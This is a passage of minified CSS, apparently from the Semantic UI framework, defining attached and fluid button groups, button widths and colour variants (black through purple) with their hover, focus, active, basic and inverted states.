.button:last-child{border-radius:0 0 .28571429rem}.ui[class*="left attached"].buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:0;margin-left:-1px;border-radius:0 .28571429rem .28571429rem 0}.ui[class*="left attached"].buttons .button:first-child{margin-left:-1px;border-radius:0 .28571429rem 0 0}.ui[class*="left attached"].buttons .button:last-child{margin-left:-1px;border-radius:0 0 .28571429rem}.ui[class*="right attached"].buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-left:0;margin-right:-1px;border-radius:.28571429rem 0 0 .28571429rem}.ui[class*="right attached"].buttons .button:first-child{margin-left:-1px;border-radius:.28571429rem 0 0}.ui[class*="right attached"].buttons .button:last-child{margin-left:-1px;border-radius:0 0 0 .28571429rem}.ui.fluid.button,.ui.fluid.buttons{width:100%}.ui.fluid.button{display:block}.ui.two.buttons{width:100%}.ui.two.buttons>.button{width:50%}.ui.three.buttons{width:100%}.ui.three.buttons>.button{width:33.333%}.ui.four.buttons{width:100%}.ui.four.buttons>.button{width:25%}.ui.five.buttons{width:100%}.ui.five.buttons>.button{width:20%}.ui.six.buttons{width:100%}.ui.six.buttons>.button{width:16.666%}.ui.seven.buttons{width:100%}.ui.seven.buttons>.button{width:14.285%}.ui.eight.buttons{width:100%}.ui.eight.buttons>.button{width:12.5%}.ui.nine.buttons{width:100%}.ui.nine.buttons>.button{width:11.11%}.ui.ten.buttons{width:100%}.ui.ten.buttons>.button{width:10%}.ui.eleven.buttons{width:100%}.ui.eleven.buttons>.button{width:9.09%}.ui.twelve.buttons{width:100%}.ui.twelve.buttons>.button{width:8.3333%}.ui.fluid.vertical.buttons,.ui.fluid.vertical.buttons>.button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto}.ui.two.vertical.buttons>.button{height:50%}.ui.three.vertical.buttons>.button{height:33.333%}.ui.four.vertical.buttons>.button{height:25%}.ui.five.vertical.buttons>.button{height:20%}.ui.six.vertical.buttons>.button{height:16.666%}.ui.seven.vertical.buttons>.button{height:14.285%}.ui.eight.vertical.buttons>.button{height:12.5%}.ui.nine.vertical.buttons>.button{height:11.11%}.ui.ten.vertical.buttons>.button{height:10%}.ui.eleven.vertical.buttons>.button{height:9.09%}.ui.twelve.vertical.buttons>.button{height:8.3333%}.ui.black.button,.ui.black.buttons .button{background-color:#1B1C1D;color:#FFF;text-shadow:none;background-image:none}.ui.black.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.black.button:hover,.ui.black.buttons .button:hover{background-color:#27292a;color:#FFF;text-shadow:none}.ui.black.button:focus,.ui.black.buttons .button:focus{background-color:#2f3032;color:#FFF;text-shadow:none}.ui.black.button:active,.ui.black.buttons .button:active{background-color:#343637;color:#FFF;text-shadow:none}.ui.black.active.button,.ui.black.button .active.button:active,.ui.black.buttons .active.button,.ui.black.buttons .active.button:active{background-color:#0f0f10;color:#FFF;text-shadow:none}.ui.basic.black.button,.ui.basic.black.buttons .button{box-shadow:0 0 0 1px #1B1C1D inset!important;color:#1B1C1D!important}.ui.basic.black.button:hover,.ui.basic.black.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#27292a!important}.ui.basic.black.button:focus,.ui.basic.black.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #2f3032 inset!important;color:#27292a!important}.ui.basic.black.active.button,.ui.basic.black.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #0f0f10 inset!important;color:#343637!important}.ui.basic.black.button:active,.ui.basic.black.buttons .button:active{box-shadow:0 0 0 1px #343637 inset!important;color:#343637!important}.ui.buttons:not(.vertical)>.basic.black.button:not(:first-child){margin-left:-1px}.ui.inverted.black.button,.ui.inverted.black.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D4D4D5 inset!important;color:#FFF}.ui.inverted.black.button.active,.ui.inverted.black.button:active,.ui.inverted.black.button:focus,.ui.inverted.black.button:hover,.ui.inverted.black.buttons .button.active,.ui.inverted.black.buttons .button:active,.ui.inverted.black.buttons .button:focus,.ui.inverted.black.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.black.active.button,.ui.inverted.black.button:active,.ui.inverted.black.button:focus,.ui.inverted.black.button:hover,.ui.inverted.black.buttons .active.button,.ui.inverted.black.buttons .button:active,.ui.inverted.black.buttons .button:focus,.ui.inverted.black.buttons .button:hover{background-color:#000}.ui.inverted.black.basic.button,.ui.inverted.black.basic.buttons .button,.ui.inverted.black.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.black.basic.button:hover,.ui.inverted.black.basic.buttons .button:hover,.ui.inverted.black.buttons .basic.button:hover{box-shadow:0 0 0 2px #000 inset!important;color:#FFF!important}.ui.inverted.black.basic.button:focus,.ui.inverted.black.basic.buttons .button:focus{box-shadow:0 0 0 2px #000 inset!important;color:#545454!important}.ui.inverted.black.basic.active.button,.ui.inverted.black.basic.button:active,.ui.inverted.black.basic.buttons .active.button,.ui.inverted.black.basic.buttons .button:active,.ui.inverted.black.buttons .basic.active.button,.ui.inverted.black.buttons .basic.button:active{box-shadow:0 0 0 2px #000 inset!important;color:#FFF!important}.ui.grey.button,.ui.grey.buttons .button{background-color:#767676;color:#FFF;text-shadow:none;background-image:none}.ui.grey.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.grey.button:hover,.ui.grey.buttons .button:hover{background-color:#838383;color:#FFF;text-shadow:none}.ui.grey.button:focus,.ui.grey.buttons .button:focus{background-color:#8a8a8a;color:#FFF;text-shadow:none}.ui.grey.button:active,.ui.grey.buttons .button:active{background-color:#909090;color:#FFF;text-shadow:none}.ui.grey.active.button,.ui.grey.button .active.button:active,.ui.grey.buttons .active.button,.ui.grey.buttons .active.button:active{background-color:#696969;color:#FFF;text-shadow:none}.ui.basic.grey.button,.ui.basic.grey.buttons .button{box-shadow:0 0 0 1px #767676 inset!important;color:#767676!important}.ui.basic.grey.button:hover,.ui.basic.grey.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #838383 inset!important;color:#838383!important}.ui.basic.grey.button:focus,.ui.basic.grey.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #8a8a8a inset!important;color:#838383!important}.ui.basic.grey.active.button,.ui.basic.grey.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #696969 inset!important;color:#909090!important}.ui.basic.grey.button:active,.ui.basic.grey.buttons .button:active{box-shadow:0 0 0 1px #909090 inset!important;color:#909090!important}.ui.buttons:not(.vertical)>.basic.grey.button:not(:first-child){margin-left:-1px}.ui.inverted.grey.button,.ui.inverted.grey.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D4D4D5 inset!important;color:#FFF}.ui.inverted.grey.button.active,.ui.inverted.grey.button:active,.ui.inverted.grey.button:focus,.ui.inverted.grey.button:hover,.ui.inverted.grey.buttons .button.active,.ui.inverted.grey.buttons .button:active,.ui.inverted.grey.buttons .button:focus,.ui.inverted.grey.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.grey.button:hover,.ui.inverted.grey.buttons .button:hover{background-color:#cfd0d2}.ui.inverted.grey.button:focus,.ui.inverted.grey.buttons .button:focus{background-color:#c7c9cb}.ui.inverted.grey.active.button,.ui.inverted.grey.buttons .active.button{background-color:#cfd0d2}.ui.inverted.grey.button:active,.ui.inverted.grey.buttons .button:active{background-color:#c2c4c5}.ui.inverted.grey.basic.button,.ui.inverted.grey.basic.buttons .button,.ui.inverted.grey.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:hover,.ui.inverted.grey.basic.buttons .button:hover,.ui.inverted.grey.buttons .basic.button:hover{box-shadow:0 0 0 2px #cfd0d2 inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:focus,.ui.inverted.grey.basic.buttons .button:focus{box-shadow:0 0 0 2px #c7c9cb inset!important;color:#DCDDDE!important}.ui.inverted.grey.basic.active.button,.ui.inverted.grey.basic.buttons .active.button,.ui.inverted.grey.buttons .basic.active.button{box-shadow:0 0 0 2px #cfd0d2 inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:active,.ui.inverted.grey.basic.buttons .button:active,.ui.inverted.grey.buttons .basic.button:active{box-shadow:0 0 0 2px #c2c4c5 inset!important;color:#FFF!important}.ui.brown.button,.ui.brown.buttons .button{background-color:#A5673F;color:#FFF;text-shadow:none;background-image:none}.ui.brown.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.brown.button:hover,.ui.brown.buttons .button:hover{background-color:#975b33;color:#FFF;text-shadow:none}.ui.brown.button:focus,.ui.brown.buttons .button:focus{background-color:#90532b;color:#FFF;text-shadow:none}.ui.brown.button:active,.ui.brown.buttons .button:active{background-color:#805031;color:#FFF;text-shadow:none}.ui.brown.active.button,.ui.brown.button .active.button:active,.ui.brown.buttons .active.button,.ui.brown.buttons .active.button:active{background-color:#995a31;color:#FFF;text-shadow:none}.ui.basic.brown.button,.ui.basic.brown.buttons .button{box-shadow:0 0 0 1px #A5673F inset!important;color:#A5673F!important}.ui.basic.brown.button:hover,.ui.basic.brown.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #975b33 inset!important;color:#975b33!important}.ui.basic.brown.button:focus,.ui.basic.brown.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #90532b inset!important;color:#975b33!important}.ui.basic.brown.active.button,.ui.basic.brown.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #995a31 inset!important;color:#805031!important}.ui.basic.brown.button:active,.ui.basic.brown.buttons .button:active{box-shadow:0 0 0 1px #805031 inset!important;color:#805031!important}.ui.buttons:not(.vertical)>.basic.brown.button:not(:first-child){margin-left:-1px}.ui.inverted.brown.button,.ui.inverted.brown.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D67C1C inset!important;color:#D67C1C}.ui.inverted.brown.button.active,.ui.inverted.brown.button:active,.ui.inverted.brown.button:focus,.ui.inverted.brown.button:hover,.ui.inverted.brown.buttons .button.active,.ui.inverted.brown.buttons .button:active,.ui.inverted.brown.buttons .button:focus,.ui.inverted.brown.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.brown.button:hover,.ui.inverted.brown.buttons .button:hover{background-color:#c86f11}.ui.inverted.brown.button:focus,.ui.inverted.brown.buttons .button:focus{background-color:#c16808}.ui.inverted.brown.active.button,.ui.inverted.brown.buttons .active.button{background-color:#cc6f0d}.ui.inverted.brown.button:active,.ui.inverted.brown.buttons .button:active{background-color:#a96216}.ui.inverted.brown.basic.button,.ui.inverted.brown.basic.buttons .button,.ui.inverted.brown.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.brown.basic.button:hover,.ui.inverted.brown.basic.buttons .button:hover,.ui.inverted.brown.buttons .basic.button:hover{box-shadow:0 0 0 2px #c86f11 inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.button:focus,.ui.inverted.brown.basic.buttons .button:focus{box-shadow:0 0 0 2px #c16808 inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.active.button,.ui.inverted.brown.basic.buttons .active.button,.ui.inverted.brown.buttons .basic.active.button{box-shadow:0 0 0 2px #cc6f0d inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.button:active,.ui.inverted.brown.basic.buttons .button:active,.ui.inverted.brown.buttons .basic.button:active{box-shadow:0 0 0 2px #a96216 inset!important;color:#D67C1C!important}.ui.blue.button,.ui.blue.buttons .button{background-color:#2185D0;color:#FFF;text-shadow:none;background-image:none}.ui.blue.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.blue.button:hover,.ui.blue.buttons .button:hover{background-color:#1678c2;color:#FFF;text-shadow:none}.ui.blue.button:focus,.ui.blue.buttons .button:focus{background-color:#0d71bb;color:#FFF;text-shadow:none}.ui.blue.button:active,.ui.blue.buttons .button:active{background-color:#1a69a4;color:#FFF;text-shadow:none}.ui.blue.active.button,.ui.blue.button .active.button:active,.ui.blue.buttons .active.button,.ui.blue.buttons .active.button:active{background-color:#1279c6;color:#FFF;text-shadow:none}.ui.basic.blue.button,.ui.basic.blue.buttons .button{box-shadow:0 0 0 1px #2185D0 inset!important;color:#2185D0!important}.ui.basic.blue.button:hover,.ui.basic.blue.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #1678c2 inset!important;color:#1678c2!important}.ui.basic.blue.button:focus,.ui.basic.blue.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0d71bb inset!important;color:#1678c2!important}.ui.basic.blue.active.button,.ui.basic.blue.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #1279c6 inset!important;color:#1a69a4!important}.ui.basic.blue.button:active,.ui.basic.blue.buttons .button:active{box-shadow:0 0 0 1px #1a69a4 inset!important;color:#1a69a4!important}.ui.buttons:not(.vertical)>.basic.blue.button:not(:first-child){margin-left:-1px}.ui.inverted.blue.button,.ui.inverted.blue.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #54C8FF inset!important;color:#54C8FF}.ui.inverted.blue.button.active,.ui.inverted.blue.button:active,.ui.inverted.blue.button:focus,.ui.inverted.blue.button:hover,.ui.inverted.blue.buttons .button.active,.ui.inverted.blue.buttons .button:active,.ui.inverted.blue.buttons .button:focus,.ui.inverted.blue.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.blue.button:hover,.ui.inverted.blue.buttons .button:hover{background-color:#3ac0ff}.ui.inverted.blue.button:focus,.ui.inverted.blue.buttons .button:focus{background-color:#2bbbff}.ui.inverted.blue.active.button,.ui.inverted.blue.buttons .active.button{background-color:#3ac0ff}.ui.inverted.blue.button:active,.ui.inverted.blue.buttons .button:active{background-color:#21b8ff}.ui.inverted.blue.basic.button,.ui.inverted.blue.basic.buttons .button,.ui.inverted.blue.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.blue.basic.button:hover,.ui.inverted.blue.basic.buttons .button:hover,.ui.inverted.blue.buttons .basic.button:hover{box-shadow:0 0 0 2px #3ac0ff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.button:focus,.ui.inverted.blue.basic.buttons .button:focus{box-shadow:0 0 0 2px #2bbbff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.active.button,.ui.inverted.blue.basic.buttons .active.button,.ui.inverted.blue.buttons .basic.active.button{box-shadow:0 0 0 2px #3ac0ff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.button:active,.ui.inverted.blue.basic.buttons .button:active,.ui.inverted.blue.buttons .basic.button:active{box-shadow:0 0 0 2px #21b8ff inset!important;color:#54C8FF!important}.ui.green.button,.ui.green.buttons .button{background-color:#21BA45;color:#FFF;text-shadow:none;background-image:none}.ui.green.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.green.button:hover,.ui.green.buttons .button:hover{background-color:#16ab39;color:#FFF;text-shadow:none}.ui.green.button:focus,.ui.green.buttons .button:focus{background-color:#0ea432;color:#FFF;text-shadow:none}.ui.green.button:active,.ui.green.buttons .button:active{background-color:#198f35;color:#FFF;text-shadow:none}.ui.green.active.button,.ui.green.button .active.button:active,.ui.green.buttons .active.button,.ui.green.buttons .active.button:active{background-color:#13ae38;color:#FFF;text-shadow:none}.ui.basic.green.button,.ui.basic.green.buttons .button{box-shadow:0 0 0 1px #21BA45 inset!important;color:#21BA45!important}.ui.basic.green.button:hover,.ui.basic.green.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #16ab39 inset!important;color:#16ab39!important}.ui.basic.green.button:focus,.ui.basic.green.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0ea432 inset!important;color:#16ab39!important}.ui.basic.green.active.button,.ui.basic.green.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #13ae38 inset!important;color:#198f35!important}.ui.basic.green.button:active,.ui.basic.green.buttons .button:active{box-shadow:0 0 0 1px #198f35 inset!important;color:#198f35!important}.ui.buttons:not(.vertical)>.basic.green.button:not(:first-child){margin-left:-1px}.ui.inverted.green.button,.ui.inverted.green.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #2ECC40 inset!important;color:#2ECC40}.ui.inverted.green.button.active,.ui.inverted.green.button:active,.ui.inverted.green.button:focus,.ui.inverted.green.button:hover,.ui.inverted.green.buttons .button.active,.ui.inverted.green.buttons .button:active,.ui.inverted.green.buttons .button:focus,.ui.inverted.green.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.green.button:hover,.ui.inverted.green.buttons .button:hover{background-color:#22be34}.ui.inverted.green.button:focus,.ui.inverted.green.buttons .button:focus{background-color:#19b82b}.ui.inverted.green.active.button,.ui.inverted.green.buttons .active.button{background-color:#1fc231}.ui.inverted.green.button:active,.ui.inverted.green.buttons .button:active{background-color:#25a233}.ui.inverted.green.basic.button,.ui.inverted.green.basic.buttons .button,.ui.inverted.green.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.green.basic.button:hover,.ui.inverted.green.basic.buttons .button:hover,.ui.inverted.green.buttons .basic.button:hover{box-shadow:0 0 0 2px #22be34 inset!important;color:#2ECC40!important}.ui.inverted.green.basic.button:focus,.ui.inverted.green.basic.buttons .button:focus{box-shadow:0 0 0 2px #19b82b inset!important;color:#2ECC40!important}.ui.inverted.green.basic.active.button,.ui.inverted.green.basic.buttons .active.button,.ui.inverted.green.buttons .basic.active.button{box-shadow:0 0 0 2px #1fc231 inset!important;color:#2ECC40!important}.ui.inverted.green.basic.button:active,.ui.inverted.green.basic.buttons .button:active,.ui.inverted.green.buttons .basic.button:active{box-shadow:0 0 0 2px #25a233 inset!important;color:#2ECC40!important}.ui.orange.button,.ui.orange.buttons .button{background-color:#F2711C;color:#FFF;text-shadow:none;background-image:none}.ui.orange.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.orange.button:hover,.ui.orange.buttons .button:hover{background-color:#f26202;color:#FFF;text-shadow:none}.ui.orange.button:focus,.ui.orange.buttons .button:focus{background-color:#e55b00;color:#FFF;text-shadow:none}.ui.orange.button:active,.ui.orange.buttons .button:active{background-color:#cf590c;color:#FFF;text-shadow:none}.ui.orange.active.button,.ui.orange.button .active.button:active,.ui.orange.buttons .active.button,.ui.orange.buttons .active.button:active{background-color:#f56100;color:#FFF;text-shadow:none}.ui.basic.orange.button,.ui.basic.orange.buttons .button{box-shadow:0 0 0 1px #F2711C inset!important;color:#F2711C!important}.ui.basic.orange.button:hover,.ui.basic.orange.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #f26202 inset!important;color:#f26202!important}.ui.basic.orange.button:focus,.ui.basic.orange.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #e55b00 inset!important;color:#f26202!important}.ui.basic.orange.active.button,.ui.basic.orange.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #f56100 inset!important;color:#cf590c!important}.ui.basic.orange.button:active,.ui.basic.orange.buttons .button:active{box-shadow:0 0 0 1px #cf590c inset!important;color:#cf590c!important}.ui.buttons:not(.vertical)>.basic.orange.button:not(:first-child){margin-left:-1px}.ui.inverted.orange.button,.ui.inverted.orange.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF851B inset!important;color:#FF851B}.ui.inverted.orange.button.active,.ui.inverted.orange.button:active,.ui.inverted.orange.button:focus,.ui.inverted.orange.button:hover,.ui.inverted.orange.buttons .button.active,.ui.inverted.orange.buttons .button:active,.ui.inverted.orange.buttons .button:focus,.ui.inverted.orange.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.orange.button:hover,.ui.inverted.orange.buttons .button:hover{background-color:#ff7701}.ui.inverted.orange.button:focus,.ui.inverted.orange.buttons .button:focus{background-color:#f17000}.ui.inverted.orange.active.button,.ui.inverted.orange.buttons .active.button{background-color:#ff7701}.ui.inverted.orange.button:active,.ui.inverted.orange.buttons .button:active{background-color:#e76b00}.ui.inverted.orange.basic.button,.ui.inverted.orange.basic.buttons .button,.ui.inverted.orange.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.orange.basic.button:hover,.ui.inverted.orange.basic.buttons .button:hover,.ui.inverted.orange.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff7701 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.button:focus,.ui.inverted.orange.basic.buttons .button:focus{box-shadow:0 0 0 2px #f17000 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.active.button,.ui.inverted.orange.basic.buttons .active.button,.ui.inverted.orange.buttons .basic.active.button{box-shadow:0 0 0 2px #ff7701 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.button:active,.ui.inverted.orange.basic.buttons .button:active,.ui.inverted.orange.buttons .basic.button:active{box-shadow:0 0 0 2px #e76b00 inset!important;color:#FF851B!important}.ui.pink.button,.ui.pink.buttons .button{background-color:#E03997;color:#FFF;text-shadow:none;background-image:none}.ui.pink.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.pink.button:hover,.ui.pink.buttons .button:hover{background-color:#e61a8d;color:#FFF;text-shadow:none}.ui.pink.button:focus,.ui.pink.buttons .button:focus{background-color:#e10f85;color:#FFF;text-shadow:none}.ui.pink.button:active,.ui.pink.buttons .button:active{background-color:#c71f7e;color:#FFF;text-shadow:none}.ui.pink.active.button,.ui.pink.button .active.button:active,.ui.pink.buttons .active.button,.ui.pink.buttons .active.button:active{background-color:#ea158d;color:#FFF;text-shadow:none}.ui.basic.pink.button,.ui.basic.pink.buttons .button{box-shadow:0 0 0 1px #E03997 inset!important;color:#E03997!important}.ui.basic.pink.button:hover,.ui.basic.pink.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #e61a8d inset!important;color:#e61a8d!important}.ui.basic.pink.button:focus,.ui.basic.pink.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #e10f85 inset!important;color:#e61a8d!important}.ui.basic.pink.active.button,.ui.basic.pink.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #ea158d inset!important;color:#c71f7e!important}.ui.basic.pink.button:active,.ui.basic.pink.buttons .button:active{box-shadow:0 0 0 1px #c71f7e inset!important;color:#c71f7e!important}.ui.buttons:not(.vertical)>.basic.pink.button:not(:first-child){margin-left:-1px}.ui.inverted.pink.button,.ui.inverted.pink.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF8EDF inset!important;color:#FF8EDF}.ui.inverted.pink.button.active,.ui.inverted.pink.button:active,.ui.inverted.pink.button:focus,.ui.inverted.pink.button:hover,.ui.inverted.pink.buttons .button.active,.ui.inverted.pink.buttons .button:active,.ui.inverted.pink.buttons .button:focus,.ui.inverted.pink.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.pink.button:hover,.ui.inverted.pink.buttons .button:hover{background-color:#ff74d8}.ui.inverted.pink.button:focus,.ui.inverted.pink.buttons .button:focus{background-color:#ff65d3}.ui.inverted.pink.active.button,.ui.inverted.pink.buttons .active.button{background-color:#ff74d8}.ui.inverted.pink.button:active,.ui.inverted.pink.buttons .button:active{background-color:#ff5bd1}.ui.inverted.pink.basic.button,.ui.inverted.pink.basic.buttons .button,.ui.inverted.pink.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.pink.basic.button:hover,.ui.inverted.pink.basic.buttons .button:hover,.ui.inverted.pink.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff74d8 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.button:focus,.ui.inverted.pink.basic.buttons .button:focus{box-shadow:0 0 0 2px #ff65d3 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.active.button,.ui.inverted.pink.basic.buttons .active.button,.ui.inverted.pink.buttons .basic.active.button{box-shadow:0 0 0 2px #ff74d8 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.button:active,.ui.inverted.pink.basic.buttons .button:active,.ui.inverted.pink.buttons .basic.button:active{box-shadow:0 0 0 2px #ff5bd1 inset!important;color:#FF8EDF!important}.ui.violet.button,.ui.violet.buttons .button{background-color:#6435C9;color:#FFF;text-shadow:none;background-image:none}.ui.violet.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.violet.button:hover,.ui.violet.buttons .button:hover{background-color:#5829bb;color:#FFF;text-shadow:none}.ui.violet.button:focus,.ui.violet.buttons .button:focus{background-color:#4f20b5;color:#FFF;text-shadow:none}.ui.violet.button:active,.ui.violet.buttons .button:active{background-color:#502aa1;color:#FFF;text-shadow:none}.ui.violet.active.button,.ui.violet.button .active.button:active,.ui.violet.buttons .active.button,.ui.violet.buttons .active.button:active{background-color:#5626bf;color:#FFF;text-shadow:none}.ui.basic.violet.button,.ui.basic.violet.buttons .button{box-shadow:0 0 0 1px #6435C9 inset!important;color:#6435C9!important}.ui.basic.violet.button:hover,.ui.basic.violet.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #5829bb inset!important;color:#5829bb!important}.ui.basic.violet.button:focus,.ui.basic.violet.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #4f20b5 inset!important;color:#5829bb!important}.ui.basic.violet.active.button,.ui.basic.violet.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #5626bf inset!important;color:#502aa1!important}.ui.basic.violet.button:active,.ui.basic.violet.buttons .button:active{box-shadow:0 0 0 1px #502aa1 inset!important;color:#502aa1!important}.ui.buttons:not(.vertical)>.basic.violet.button:not(:first-child){margin-left:-1px}.ui.inverted.violet.button,.ui.inverted.violet.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #A291FB inset!important;color:#A291FB}.ui.inverted.violet.button.active,.ui.inverted.violet.button:active,.ui.inverted.violet.button:focus,.ui.inverted.violet.button:hover,.ui.inverted.violet.buttons .button.active,.ui.inverted.violet.buttons .button:active,.ui.inverted.violet.buttons .button:focus,.ui.inverted.violet.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.violet.button:hover,.ui.inverted.violet.buttons .button:hover{background-color:#8a73ff}.ui.inverted.violet.button:focus,.ui.inverted.violet.buttons .button:focus{background-color:#7d64ff}.ui.inverted.violet.active.button,.ui.inverted.violet.buttons .active.button{background-color:#8a73ff}.ui.inverted.violet.button:active,.ui.inverted.violet.buttons .button:active{background-color:#7860f9}.ui.inverted.violet.basic.button,.ui.inverted.violet.basic.buttons .button,.ui.inverted.violet.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.violet.basic.button:hover,.ui.inverted.violet.basic.buttons .button:hover,.ui.inverted.violet.buttons .basic.button:hover{box-shadow:0 0 0 2px #8a73ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.button:focus,.ui.inverted.violet.basic.buttons .button:focus{box-shadow:0 0 0 2px #7d64ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.active.button,.ui.inverted.violet.basic.buttons .active.button,.ui.inverted.violet.buttons .basic.active.button{box-shadow:0 0 0 2px #8a73ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.button:active,.ui.inverted.violet.basic.buttons .button:active,.ui.inverted.violet.buttons .basic.button:active{box-shadow:0 0 0 2px #7860f9 inset!important;color:#A291FB!important}.ui.purple.button,.ui.purple.buttons .button{background-color:#A333C8;color:#FFF;text-shadow:none;background-image:none}.ui.purple.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.purple.button:hover,.ui.purple.buttons .button:hover{background-color:#9627ba;color:#FFF;text-shadow:none}.ui.purple.button:focus,.ui.purple.buttons .button:focus{background-color:#8f1eb4;color:#FFF;text-shadow:none}.ui.purple.button:active,.ui.purple.buttons .button:active{background-color:#82299f;color:#FFF;text-shadow:none}.ui.purple.active.button,.ui.purple.button .active.button:active,.ui.purple.buttons .active.button,.ui.purple.buttons .active.button:active{background-color:#9724be;color:#FFF;text-shadow:none}.ui.basic.purple.button,.ui.basic.purple.buttons .button{box-shadow:0 0 0 1px #A333C8 inset!important;color:#A333C8!important}.ui.basic.purple.button:hover,.ui.basic.purple.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #9627ba inset!important;color:#9627ba!important}.ui.basic.purple.button:focus,.ui.basic.purple.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #8f1eb4 inset!important;color:#9627ba!important}.ui.basic.purple.active.button,.ui.basic.purple.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #9724be inset!important;color:#82299f!important}.ui.basic.purple.button:active,.ui.basic.purple.buttons .button:active{box-shadow:0 0 0 1px #82299f inset!important;color:#82299f!important}.ui.buttons:not(.vertical)>.basic.purple.button:not(:first-child){margin-left:-1px}.ui.inverted.purple.button,.ui.inverted.purple.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #DC73FF inset!important;color:#DC73FF}.ui.inverted.purple.button.active,.ui.inverted.purple.button:active,.ui.inverted.purple.button:focus,.ui.inverted.purple.button:hover,.ui.inverted.purple.buttons .button.active,.ui.inverted.purple.buttons .button:active,.ui.inverted.purple.buttons .button:focus,.ui.inverted.purple.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.purple.button:hover,.ui.inverted.purple.buttons .button:hover{background-color:#d65aff}.ui.inverted.purple.button:focus,.ui.inverted.purple.buttons 